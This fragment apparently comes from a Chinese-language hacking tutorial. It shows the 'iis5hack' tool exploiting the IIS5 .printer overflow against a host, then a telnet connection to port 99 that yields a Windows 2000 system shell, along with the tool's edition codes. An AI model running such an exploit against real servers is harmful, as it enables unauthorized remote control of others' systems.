 chinese edition: 0
chinese edition, sp1: 1
english edition: 2
english edition, sp1: 3
japanese edition: 4
japanese edition, sp1: 5
D:\>iis5hack 192.168.1.167 80 0
iis5 remote .printer overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
connecting...
sending...
Now you can telnet to 99 port
good luck :)
D:\>telnet 192.168.1.167 99
图 10
D:\WINNT\System32\cmd.exe - telnet 192.168.1.167 99
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
D:\WINNT\system32>